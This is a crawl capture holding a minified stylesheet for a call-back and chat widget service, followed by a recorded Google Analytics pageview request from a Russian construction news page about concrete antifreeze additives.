p{margin-left:50px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:50px;font-size:14px}.stream-wood-recall-center-compact .sw-recall-select-time-container .sw-recall-select-day,.stream-wood-recall-center-compact .sw-recall-select-time-container .sw-recall-select-hour{width:205px}.stream-wood-recall-center-compact .stream-wood-recall-content .sw-recall-select-time .sw-recall-select-time-link{font-size:14px}.stream-wood-recall-center-compact .sw-recall-select-time-container{margin-left:51px}.stream-wood-recall-center-compact-with-logo{width:750px;height:300px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-content{width:600px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number .phone-number-text{margin-left:26px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-title{margin-left:17px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:18px;width:210px;margin-left:25px;padding:4px 20px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number .timer-text{font-size:30px;margin-left:7px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number p{margin-left:30px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:30px}.stream-wood-recall-center-compact-with-logo .sw-recall-select-time-container{margin-left:25px}.stream-wood-recall-side{width:430px}.stream-wood-recall-side .stream-wood-recall-container{width:400px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-content{width:400px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-title{font-size:26px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number p{font-size:16px;margin-left:50px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:18px;margin-left:10px;padding:4px 20px;width:276px;height:44px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number .first{font-size:16px;margin-bottom:2px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{font-size:26px;width:293px;height:59px;margin-left:10px;line-height:54px}.stream-wood-recall-side .sw-recall-select-time{font-size:14px}.stream-wood-generator-2{width:400px;margin-left:-200px}.stream-wood-generator-2 .stream-wood-generator-container{width:400px}.stream-wood-generator-2 .stream-wood-generator-close{display:block;right:-44px;top:0}.stream-wood-generator-2 .stream-wood-generator-title{font-size:20px;height:auto;line-height:28px;min-height:34px}.stream-wood-generator-2 .stream-wood-generator-action-img{width:400px;height:201px}.stream-wood-generator-2 .stream-wood-generator-counter{height:60px;padding:17px 0 10px 52px}.stream-wood-generator-2 .stream-wood-generator-counter-box{width:60px;height:60px}.stream-wood-generator-2 .stream-wood-generator-counter-box:before{width:60px;height:30px}.stream-wood-generator-2 .stream-wood-generator-counter-num{line-height:60px;font-size:40px}.stream-wood-generator-2 .stream-wood-generator-counter-dot{width:20px;height:70px;line-height:66px;font-size:44px}.stream-wood-generator-2 .stream-wood-generator-counter-text-box{font-size:12px;height:30px;padding-left:52px}.stream-wood-generator-2 .stream-wood-generator-counter-text{width:60px;margin-right:20px}.stream-wood-generator-2 .stream-wood-generator-action-content{padding:10px 20px 20px 20px}.stream-wood-generator-2 .stream-wood-generator-action-title{font-size:20px;padding-bottom:10px}.stream-wood-generator-2 .stream-wood-generator-client-data{padding:5px 20px 20px 20px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-input{width:170px;height:20px;font-size:13px;padding:7px 17px;margin-right:10px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-select{height:40px;font-size:13px;padding:7px 13px;margin-right:10px}.stream-wood-generator-2 .stream-wood-feedback-success a,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-cancel-btn,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-send-btn{padding:0 12px;font-size:14px;line-height:36px;width:114px;height:36px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-send-btn{display:block;position:unset;margin-top:12px;margin-bottom:10px;width:336px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send .stream-wood-generator-btn2-block{text-align:center}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-cancel-btn{position:unset;text-decoration:underline;background-color:none!important;padding:0;line-height:22px;height:26px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send .stream-wood-generator-btn2-block{width:360px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-email .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-phone .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-user-field .stream-wood-generator-input{width:325px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-phone-or-email{width:360px!important;position:unset;padding-top:6px}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-select{width:361px!important}.stream-wood-generator-2 .stream-wood-disclaimer a{padding:0;font-size:14px;line-height:12px;width:7px;height:14px}.stream-wood-generator-wallpaper{width:600px;margin-left:-300px;height:400px}.stream-wood-generator-wallpaper .stream-wood-generator-container{width:400px;margin-left:-200px}.stream-wood-generator-2 .stream-wood-generator-one-button{padding-top:5px;padding-right:20px;padding-left:39px}.stream-wood-generator-2 .stream-wood-generator-one-button .stream-wood-generator-input{display:none!important}.stream-wood-generator-2 .stream-wood-generator-one-button a.stream-wood-generator-send-btn{padding:0 12px;font-size:20px;line-height:56px;width:300px;height:60px}.stream-wood-generator-with-logo{width:590px;margin-left:-245px}.stream-wood-generator-with-logo .stream-wood-generator-logo-container{display:block;width:190px}.stream-wood-generator-with-logo .stream-wood-generator-container{margin-left:190px}}@media (min-width:800px){.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-sms-block{margin-left:58px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha{margin-left:49px!important}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha .math-text{margin-left:0!important;margin-bottom:8px!important;margin-top:0!important}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha{margin-top:12px;width:279px;float:left}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha+p.first{margin-top:12px;float:left;margin-left:0!important}}@media (min-width:1000px){.stream-wood-recall-center-compact-with-logo{width:890px;height:300px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-content{width:700px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-title{margin-left:39px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number .phone-number-text{margin-left:50px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:18px;width:235px;margin-left:50px;padding:4px 20px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number .timer-text{font-size:40px;margin-left:12px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number p{margin-left:50px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:50px}.stream-wood-recall-center-compact-with-logo .sw-recall-select-time-container{margin-left:51px}.stream-wood-recall-side{width:430px}.stream-wood-recall-side .stream-wood-recall-container{width:400px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-content{width:400px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-title{font-size:26px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number p{font-size:16px;margin-left:50px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:18px;margin-left:10px;padding:4px 20px;width:276px;height:44px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number .first{font-size:16px;margin-bottom:2px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{font-size:26px;width:293px;height:59px;margin-left:10px;line-height:54px}.stream-wood-recall-side .sw-recall-select-time{font-size:14px}}@media (min-width:1200px){.phone-number-text{width:100px;margin-top:16px;display:inline-block}.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-sms-block{margin-left:50px}}@media (max-width:720px){.stream-wood-generator-wallpaper .stream-wood-generator-close{right:5px;top:5px}}@media all and (max-width:650px),(max-height:750px){.stream-wood-zalike-window-head{min-height:60px!important}.stream-wood-zalike-window{width:285px!important}.stream-wood-zalike-title{padding:7px 0 3px 0!important;font-weight:600!important;font-size:15px!important}.stream-wood-zalike-subtitle{font-weight:200!important;font-size:14px!important}a.stream-wood-zalike-vk-button{width:175px!important;height:60px!important}.stream-wood-zalike-window-body-button div{font-size:12px!important;line-height:1.2!important;padding:10px 30px 20px 30px!important}.stream-wood-zalike-window-body-center{font-size:15px!important;padding:6px 8px 8px 8px!important;line-height:1.2!important;min-height:60px!important}}@media (max-width:600px){.stream-wood-recall-btn .stream-wood-recall-btn-close{top:6px;right:6px}.stream-wood-recall-btn.stream-wood-recall-btn-small .stream-wood-recall-btn-close{top:10px;right:10px}.stream-wood-recall-btn.stream-wood-recall-btn-static .stream-wood-recall-btn-close{top:0;right:-18px}.stream-wood-recall-header{display:none!important}.stream-wood-recall-3--with-header .stream-wood-recall-content,.stream-wood-recall-3--with-header .stream-wood-recall-logo-container{top:0}}@media (max-width:600px){.stream-wood-recall-btn{width:124px;height:124px}.stream-wood-recall-btn .sw-call-rad{width:60px;height:60px;-webkit-animation:anim-small 2s infinite ease-in-out;-moz-animation:anim-small 2s infinite ease-in-out;-o-animation:anim-small 2s infinite ease-in-out;animation:anim-small 2s infinite ease-in-out}.stream-wood-recall-btn .sw-call-img{width:60px;height:60px;background-image:url(https://clients.streamwood.ru/StreamWood/img/bgr/call-btn-small.png)}.stream-wood-recall-btn .sw-call-rid{width:60px;height:60px;-webkit-animation:anim-rid-small 2s infinite ease-in-out;-moz-animation:anim-rid-small 2s infinite ease-in-out;-o-animation:anim-rid-small 2s infinite ease-in-out;animation:anim-rid-small 2s infinite ease-in-out}}@media (max-width:470px){.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-content{background-image:none!important}}@media all and (max-width:450px),(max-height:500px){.stream-wood-zalike-window{width:250px!important}.stream-wood-zalike-window-head{min-height:40px!important}.stream-wood-zalike-title{padding:5px 0 2px 0!important;font-weight:500!important;font-size:14px!important}.stream-wood-zalike-subtitle{font-weight:200!important;font-size:14px!important}a.stream-wood-zalike-vk-button{width:150px!important;height:45px!important}.stream-wood-zalike-window-body-button div{font-size:10px!important;line-height:1!important;padding:7px 20px 15px 20px!important}.stream-wood-zalike-window-body-center{font-size:14px!important;padding:4px 5px 5px 5px!important;line-height:1!important;min-height:45px!important}.stream-wood-zalike-window-body-button{height:80px!important}}@media (max-width:420px){.webpush-wrap,.webpush-wrap.top{width:calc(100% - 20px);max-width:84%;left:10px;top:10px}.webpush-wrap{padding:20px 20px 50px}.webpush-wrap.top{padding:10px 15px}.streamwood-unibutton{width:80px;height:80px;font-size:10px}.streamwood-unibutton-close{right:0;top:3px}}@media all and (max-width:400px){.stream-wood-recall-departments .sw-select-recall-department{width:77%!important}.stream-wood-recall-number .phone-number-text{margin-top:5px;margin-bottom:5px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn{margin-left:25px!important}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .timer-text{margin-left:25px!important}.stream-wood-recall-number .first{margin-left:25px!important;margin-top:0!important}.stream-wood-recall-3 .streamwood-personal-data .streamwood-personal-notice-wrapper .streamwood-checkbox{margin-left:25px!important}.stream-wood-recall-3 .streamwood-personal-data{text-align:left!important}.stream-wood-recall-3 .streamwood-personal-notice{width:70%!important;display:inline-block!important}.stream-wood-recall-btn{margin-left:0}}@media only screen and (max-width:400px){.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{min-width:170px;width:auto;margin-left:0}}@media (max-width:399.98px){.stream-wood-recall-content .stream-wood-sms-block{flex-direction:column;justify-content:flex-start}.stream-wood-recall-content .stream-wood-sms-block .stream-wood-sms-block-btn,.stream-wood-recall-content .stream-wood-sms-block .stream-wood-sms-block-input{align-self:flex-start}.stream-wood-recall-content .stream-wood-sms-block{margin-left:25px}.stream-wood-recall-content .stream-wood-sms-block-input{margin-bottom:10px}.stream-wood-recall-content .stream-wood-sms-block .sw-sms-block-input{width:164px;height:30px;padding:0 8px;font-size:12px;margin-right:0}.stream-wood-recall-content .stream-wood-sms-block .stream-wood-sms-block-btn{margin-bottom:16px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer{font-size:98px;margin:0;height:102px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer-digit{font-size:30px;padding-top:25px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer>.sw-percent{width:74px;height:74px;font-size:74px;margin-left:-47px}.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-sms-block{margin-left:0;justify-content:center;align-self:center}.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-sms-block .sw-sms-block-input{padding:2px 14px;width:156px}.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-sms-block .stream-wood-sms-block-btn,.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-sms-block .stream-wood-sms-block-input{align-self:center}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-sms-block{margin-left:27px}}@media (max-width:300px){.stream-wood-recall-center-compact.stream-wood-recall-3--with-header{height:550px}}@media (min-width:400px) and (max-width:599.98px){.stream-wood-recall-content .stream-wood-sms-block{margin-left:25px;margin-bottom:20px}.stream-wood-recall-content .stream-wood-sms-block .sw-sms-block-input{width:152px}.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-recall-container .phone-number-text{margin-top:10px;display:inline-block}.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-sms-block{margin-left:20px}}@media (min-width:600px) and (max-width:799.98px){.stream-wood-recall-content .stream-wood-sms-block{margin-left:25px;margin-bottom:20px}.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-recall-container .phone-number-text{margin-top:16px;display:inline-block}.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-sms-block{margin-left:58px}}@media (min-width:500px) and (max-width:599.98px){.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-sms-block{margin-left:37px}}@media (min-width:800px) and (max-width:1199.98px){.stream-wood-recall-center.stream-wood-recall-3--with-header .stream-wood-recall-container .phone-number-text{margin-top:16px;display:inline-block}}@media (min-width:400px) and (max-width:499.98px){.stream-wood-recall-side .stream-wood-recall-container .stream-wood-sms-block{margin-left:27px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-sms-block .sw-sms-block-input{width:70px}}@media (min-width:500px) and (max-width:1199.98px){.stream-wood-recall-side .stream-wood-recall-container .stream-wood-sms-block{margin-left:46px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-sms-block .sw-sms-block-input{width:120px}}@media screen and (max-height:520px){.stream-wood-chat.stream-wood-left,.stream-wood-chat.stream-wood-right,.stream-wood-invitation.stream-wood-invitation-left,.stream-wood-invitation.stream-wood-invitation-right,.stream-wood-noreply.stream-wood-noreply-left,.stream-wood-noreply.stream-wood-noreply-right{top:auto;bottom:0}.stream-wood-btn.sw-btn-position-left,.stream-wood-btn.sw-btn-position-left:hover,.stream-wood-btn.sw-btn-position-right,.stream-wood-btn.sw-btn-position-right:hover,a.stream-wood-btn.sw-btn-position-left,a.stream-wood-btn.sw-btn-position-left:hover,a.stream-wood-btn.sw-btn-position-right,a.stream-wood-btn.sw-btn-position-right:hover{top:0;bottom:auto}}@media (min-height:600px){.stream-wood-recall-side .stream-wood-recall-logo-container{display:none;height:70px;width:100%}.stream-wood-recall-side-compact .stream-wood-recall-logo-container{height:150px}}@media (min-height:700px){.stream-wood-recall-side .stream-wood-recall-logo-container{display:none;height:120px}.stream-wood-recall-side-compact .stream-wood-recall-logo-container{height:190px}}@media (min-height:800px){.stream-wood-recall-side .stream-wood-recall-logo-container{display:none;height:150px}.stream-wood-recall-side-compact .stream-wood-recall-logo-container{height:230px}}@media (min-height:900px){.stream-wood-recall-side .stream-wood-recall-logo-container,.stream-wood-recall-side-compact .stream-wood-recall-logo-container{display:block;height:220px}}@media print{.sw-datepickers-container{display:none}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=295702354&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bal-stroi.ru%2Fnews%2Fprotivomoroznye-dobavki-v-beton&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%BE%D1%82%D0%B8%D0%B2%D0%BE%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%20%D0%BE%D1%82%D1%80%D0%B8%D1%86%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D1%82%D0%B5%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B5%20%D0%B2%D0%BE%D0%B7%D0%B4%D1%83%D1%85%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1534075347&gjid=1983906424&cid=310668199.1769224366&tid=UA-35455215-1&_gid=708028132.1769224366&_r=1&_slc=1&z=822370726
body_size: -450
content:
2,cG-09M9S180E7